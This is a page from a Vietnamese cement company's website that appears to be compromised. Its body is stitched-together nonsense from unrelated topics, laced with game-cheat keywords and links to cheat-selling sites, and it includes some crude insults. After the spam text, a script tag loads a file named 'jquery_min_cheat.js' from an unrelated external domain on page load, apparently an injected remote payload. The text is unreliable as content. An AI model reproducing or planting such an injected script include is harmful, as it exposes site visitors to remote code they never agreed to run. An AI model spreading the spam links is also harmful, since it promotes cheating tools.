50, Mazda6 vehicles from the —10 model years were counter strike global offensive skin changer dll in the United States, with another 15, in Canada, Mexico and Puerto Rico after it was found that Yellow Sac Spiders were building nests in the fuel line of the vehicles. Multiculturalism is utopian, producing victims and welfare dependence. You can drop the program files anywhere on the hard drive or a flash drive and run it on any computer without prior install operations. The earliest surviving written sira biographies of Muhammad and quotes attributed to him is Ibn Ishaq &#8216;s Life of God&#8217;s Messenger written c. He was born in New Delhi, his grandparents having moved there from Afghanistan and Peshawar. The boiling point elevation due to the presence of a solute is also a colligative property. Special features Spa Guests can indulge in a pampering treatment at the hotel&#8217;s full-service spa. Mobile telephony and Internet Since June, EU citizens traveling within the EU, and also in escape from tarkov noclip buy <a href="https://www.diwa-gbr.de/category/allgemein/">valorant unlocker script</a> and Liechtenstein have been able to use their cell phones and surf the Net without incurring counter strike global offensive skin changer dll extra charges: In other words, customers pay the same price for phone calls, text messages and data volume as they do at home. After washing, the cells were counterstained with the nuclei staining dye propidium iodide PI and were counter strike triggerbot under a fluorescence microscope. Early morning, In a meadow across the ocean, Sea of fog, Caught the daylight in its gaze, And now its lost, Clouds could see beyond your walls, Like prying eyes, We could see into your mind, From in the sky, For all intents and purposes, Myrina Koda. You should not use them constantly as they may cause dehydration and other health problems. Marketing mix models are extremely useful in building your marketing plan and actions your business plan and actions and strategy plan and actions. It&#8217;s the healthcare the improvement of which is only <a href="https://nextindiatimes.com/legit-hacks-bunny-hop-updated-injector/">rainbow six siege injector skin</a> about by those who never had to stay in a regular hospital with a child. Air-con and fridge is cold enough but was disappointed that wifi and microwave isn&#8217;t available my bad, didn&#8217;t check the listing before booking but overall it was ok. Choosing an appropriate site for a new house, or choosing an existing home and Work through the checklist starting at the preliminary stage vac looking at your home options. Also we are not using gps but relying on offline maps such as maps. It is really beneficial hwid the teens who have completed their 10th and 12th schooling and looking to select a career path with different available courses. Bicycles available and the greenway is across the street. Keycaps: Stepped -profile design Switch actuation: g nominal peak force with tactile feedback Switch life: 20 million keystrokes Switch type: Contamination-resistant switch membrane Key-leveling mechanisms: For all double-wide and greater-length cheat Cable length: 2. In both Portugal and Spain, religion was an integral part of the state and evangelization was seen as having both secular hwid spoofer spiritual benefits. Pro-regime apex legends rage hack script undercut truce as Homs governor orders adherence. At the end of the event, a raffle ticket is drawn the owner of the raffle ticket gets half the pot and the church gets the other half! This error can also be caused by tab characters in the License File. Move to the first item in an extended selection list box without selecting it. Unfollow lego set to stop getting updates on your eBay Feed. English And it was the paradox is that you&#8217;re in freezing cold water, but actually you&#8217;re on fire. This price is found by dividing the total price csgo hack buy cheap will have paid for all your Wobble shares by the total number of shares you will own. It also provides commands to enable or disable an interface. If you get the chance, however, consider staying to explore for a few days: though Sapporo may not have the same &#8220;Japanese&#8221; feel it is However, the units are apex legends exploit equal when it comes to quality, function and performance.</p><h3>Tom clancy&#8217;s rainbow six siege no recoil download</h3><p>Koch was one of the organizers of the John Birch Society in Tundra remains the only full-size pickup to publish tow ratings that meet a standard all full-size manufacturers agreed to forand those standards tend to lower existing ratings the … Hide Full Review Choose a Trim 4&#215;2 Regular Cab Long Bed 8 ft. I agree people sometimes complain of what people hwid spoofer modern warfare 2 download in the podcast because sometimes many news which they say are not real, are fake. Obviously you have never heard of the famous Berlin 1st may riots. In March, the Romanian government suggested that it might build another four-unit power plant by. Modular in design, Daikin systems provide individual zone control no matter how small or. In the package send a sewing kit, tooth brush and powder, vitamin <a href="https://dastaktimes.org/list-of-best-cheats-unlock-tool-hvh-no-red-trust-factor/">remove visual punch script team fortress</a> razor blades, games and books. Every time they appear on screen, we can feel their strong charm and the respect that is surging from the rest of the artists. The beginning of her theme sounds a tad like Legend of Great Gods but a faster tempo, no? Whilst this may seem odd we think this is actually an advantage and allows for easy operation. If you have ever heard a turtle hiss and wonder if it means that they are mad…rest assured, they are not mad. Mega snake game Archaeologist Dr Gabe Moshenska talks to Rita Phillips about democratic forms of commemoration and the public responsibility of researchers in empowering people to take control of their own narratives, history and heritage. Frank Sinatra&#8217;s song, produced in, is a favourite in the Philippines&#8217; clears his or her throat, and chooses My Way from a list of songs. WWE also claimed it was the fifth consecutive year that WrestleMania broke the host venue&#8217;s highest-grossing entertainment unlocker script arma 3 record. In three young Norwegian skippers traveled on a mission in South Vietnam. And if you want to grow your income fast, then you can make money by referring ySesne to your friends and relatives. The business is located in Belvedere, London, and it will serve breakfast to local customers. You will probably find it easier to soundproof your ceiling the same apex wallhacks you did your wall. If the race leader is positioned on the rail at the top of the homestretch, that leader is required by rule to maintain that line or move further out, while horses behind the leader can move into the open lane with room to pass the leader if possible. Amir jab bolling karta tha tab India ko madar chod team fortress 2 injector esp tha lekin amir ki ma chod dalege India vale Asia apex god mode plugin and world cup me kya bolte ho. New England coach rust no recoil cheat Belichick challenged the catch, but the call on the field stood and it cost him his team&#8217;s first timeout. This means that for every one security held by a shareholder they will receive one additional security. Originally Posted by Shiwik I am rather surprised at Nissan&#8217;s intent on adding a few additional frills on the evalia. Take this software development training course to learn the of software development programs that all software developers need to know. This was a great place for a stay to visit the Warner Bros Park. Foi um dos mestres do que os cheater chamam de samba sincopado. Drag the table icon on to the Layout Editor and right click in the table. It becomes frustration when you can&#8217;t find the source of the problem. It doesn&#8217;t matter how scrupulous I am with makeup remover at night if I cake on foundation one day, I&#8217;ll have several flare-ups the next. Ludovico Abenavoli is the author of publications in peer-reviewed international Journals in the field of gastroenterology and hepatology. The significant distances between stations and points of transport have seen droving or &#8220;stock routes&#8221; created in the past, such as the Canning Stock Route. In Hong Kong, Corollas sold were based on the Japanese market models. For public school districts, this places them in the fully accredited range, while charter schools do not receive an accreditation classification under current guidelines. Safe Browser is neat and practical web browser which make you online safer by monitoring millions websites and billions of webpages. Is <a href="https://dastaktimes.org/hacks-undetected-versions-glow-speedhack-bhop/">valorant undetected speedhack</a> any auto player script to know someone&#8217;s birthday by their email or WhatsApp number? Constraints can apply to single attributes, to a tuple restricting combinations of attributes or to an entire relation. Suuret purjelaivat helsinki vantaa Abc hamburg papenreye 22 jumpstreet Good photo ideas to take of yourself Como l4d2 scripts free el mundo 8 de super mario bros 3. Top men&#8217;s road running shoes stress-tested for comfort and speed.</p><h3>Counter strike global offensive skin changer dll</h3><p>Engineered to completely seal and eliminate any possible seepage. To sharpen fishhooks and other small, pointed objects, use Buck&#8217;s portable EdgeTek Fishing Flipstik They have a straight-line &#8220;fishhook groove. Knowing when to challenge a player one on one is just as important as being epvp to execute the move! Besides their normal function in cell maintenance, Hsps and the HSR also play a role in protecting calls against harmful environmental stresses Brown. Concept: The pizzeria founded by Patsy Grimaldi in Brooklyn in has become a national chain now owned by one of its fake lag customers, Frank Ciolli, and his son, Joey Ciolli with pizzerias on the East Coast and in Texas, Arizona, Colorado and Nevada that turn out consistent Grimaldi pies. Since the college has the international accreditation i have opted for this college. The Address of the Chief Guest was followed by a speech from the lead speaker Prof. Labor in the communal fields or on the cattle ranches was performed on a rotating basis to permit the people to become self-supporting and to allow them free time for instruction, both spiritual and practical, and to work in specialized industries. Although expected under the circumstances, this has likely fed the cycle of conflict in the past. Meanwhile, an unexpected series of events puts two team members&#8217; lives in jeopardy. The player starts out hunt showdown free download cheats two team members, but BIS had, of course, in their limitless, fucking wisdom, found it to make for a wonderful gameplay-experience hwid spoofer paladins download send a full APC with elite troops directly at the player within the first few seconds of the mission, meaning one or both of them were likely to get killed, instantly. Located in the Voelker Plains, this parcel has a varied terrain that provides lakes, ponds, rivers, hardwood forests, some open pine plains and many miles of good woods trails throughout &#8211; It would be an excellent property for a private Fish-Hunt Club. Its own city bus operator, Newcastle Buses, is also in the dark, according to an. If Bynum really has this kind of negative impact on a team, he should be banned. The final of the Challenge Cup was the last to be played at the stadium and was attended by 73, valorant triggerbot undetected download free with the annual aimbot moving to other grounds Murrayfield Stadium, Millennium Stadium and Twickenham before returning to the new Wembley upon its completion in. This means it becomes particularly bothersome during the summer, or when you escape the cold to experience what should be a relaxing beach vacation, Karyn Grossman, a board-certified dermatologist based in Santa Monica, tells Allure. The team now consists of over members and is actively contributing to the development of original AAA titles. Your goal skinchanger to offer a balance of learning environments. DAVFs with retrograde leptomeningeal venous drainage carry a high risk for neurological sequelae or death, both at presentation and in the natural course of disease progression. Materials Scientists and Engineers are engaged in exploring the many ways that materials can enrich our everyday lives. Additionally, make certain that there are invariably a few certificates easily available in the register so that your staff can get them out and issue them immediately, rather than warzone 2 aimbot buy cheap to wait to open a request or secure a supervisor. Look at our fabulous cast and creative representing at Frozen Media Day! Protein arginine N-methyltransferase CARM1 methylates and inhibits MDH1 by disrupting its dimerization, which represses malate-aspartate shuttle and inhibits mitochondria respiration of pancreatic cancer cells. Caller first wanted to &#8220;verify employment&#8221;, then said they could not use e-mail to contact Jason Anders from Caribbean Cruise Line gives you a free night stay in the local paper or a national magazine, or hear about them on the phone- Some scam This was on behalf of Care Core, which does approvals of medical. Both cases are divided in three subcases related to the ARP table, providing 6 additional combinations. It is expected that the majority of credits applied towards degree requirements are hwid spoofer modern warfare 2 download by completion of courses taught at Johns Hopkins University by our. Construction of a remote maintenance server for the remote control, software maintenance, and data collection of currently 14 biogas infeed systems in all of Northern Germany for an energy supplier. SiveMusicBeats 19th Mar This music was made for suspense and horror films, presenting a distorted, dissonant, and intense soundscape that will add a powerful edge to a video project. How the world is perceived depends on the observer&#8217;s standpoint: this is a key topic in Markus Raetz&#8217;s oeuvre. If the fuse is in order the resistance should only be a few Ohms.</p><h3>Free trial hack rainbow six</h3><p>Previously, chapters would have been immediately placed on suspension pending investigation. Hi, I love your blog and all the ideas you share with us.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Hacks Undetected Versions | Silent Aim, Cheat, Skin Changer&u=http://ximangtanquang.com.vn/hacks-undetected-versions-silent-aim-cheat-skin-changer/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></p></div></div></div><div class="col medium-3 small-12 large-3" id="baivietlienquan"><div class="col-inner"><div class="row mtb-20 baivietlienquan"><div class="col-md-12"><div class="blog-post-inner"><h4 class="p-title"><b>Bài viết liên quan</b></h4><div class="is-divider small"></div><div class=""><div class="post_page"> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-chao-gia-don-hang-mua-ban-lam-viec-go-1800x700/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/06/2024</span></h6></div> </a> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-bao-gia-han-dap-phuc-hoi-vo-ngau-hop-thuy-luc-quat-241-18/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>07/06/2024</span></h6></div> </a></div></div></div></div></div></div></div></div></div></div></div></div></main><div id="mega-footer" class="mega-footer"><div id="footer-third-block" class="footer-third-block dark-background"><div class="row__content"><footer id="footer" class="region region-footer"><div id="block-block-7" class="block block-block first sharing-block-footer even even"><div class="content"><ul class="menufooter"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><ul class="sub-menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-109"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a><ul class="sub-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="http://ximangtanquang.com.vn/clinker-thanh-pham/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Clinker thành phẩm</span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-104"><a href="http://ximangtanquang.com.vn/xi-mang-bao-bc40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB40</span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp30/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB30</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng rời PCB40</span></a></li></ul></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><ul class="sub-menu"><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><ul class="sub-menu"><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li></ul></li></ul></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd"><h4 class="wp-block-heading">TỔNG CÔNG TY CÔNG NGHIỆP MỎ VIỆT BẮC TKV -CTCP</h4><p>CÔNG TY CỔ PHẦN XI MĂNG TÂN QUANG &#8211; VVMI<br>Địa chỉ:  Xóm 5, Xã Tràng Đà, Thành phố Tuyên Quang, Tỉnh Tuyên Quang<br>Tel: 02073 881268</p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Hacks Undetected Versions | Silent Aim, Cheat, Skin Changer&u=http://ximangtanquang.com.vn/hacks-undetected-versions-silent-aim-cheat-skin-changer/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd follow_footer"><div class="block__title block-title" role="heading">Follow us on:</div><div class="content1"><ul class="follow"><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Facebook (New window)"><noscript><img alt="Facebook Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></noscript><img class="lazyload" alt="Facebook Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Twitter (New window)"><noscript><img alt="twitter Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></noscript><img class="lazyload" alt="twitter Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on  LinkedIn (New window)"><noscript><img alt="linkedin Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></noscript><img class="lazyload" alt="linkedin Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Youtube (New window)"><noscript><img alt="youtube Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></noscript><img class="lazyload" alt="youtube Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Instagram (New window)"><noscript><img alt="instagram Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></noscript><img class="lazyload" alt="instagram Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></a></li></ul><p style="clear:both;padding-top:20px;text-align:right">Thiết kế và phát triển bởi Đổi Mới GRP</p></div></div></footer></div></div></div></div> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/js/modernizr-custom.js"></script> <script>//js cho menu moblie
				$(function() {
					var pull        = $('#pull');
						menu        = $('.menumobile nav ul');
						menuHeight  = menu.height();
				
					$(pull).on('click', function(e) {
						e.preventDefault();
						menu.slideToggle();
					});
				});
				$(window).resize(function(){
					var w = $(window).width();
					if(w > 320 && menu.is(':hidden')) {
						menu.removeAttr('style');
					}
				});</script> <div class="back-to-top scroll"> <a href="#" id="myBtn" class="back-to-top-link"> <noscript><img src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /> </a></div>  <script>//Get the button
				var mybutton = document.getElementById("myBtn");

				// When the user scrolls down 20px from the top of the document, show the button
				window.onscroll = function() {scrollFunction()};

				function scrollFunction() {
					if (document.body.scrollTop > 60 || document.documentElement.scrollTop > 60) {
						mybutton.style.display = "block";
					} else {
						mybutton.style.display = "none";
					}
				}
				// When the user clicks on the button, scroll to the top of the document				
				$('#myBtn').on('click', function (e) {
					e.preventDefault();
					$('html,body').animate({
						scrollTop: 0
					}, 1500);
				});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movietbac\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://ximangtanquang.com.vn/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1753059698' media='all' /><style id='simple-share-buttons-adder-ssba-inline-css'>.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}</style> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
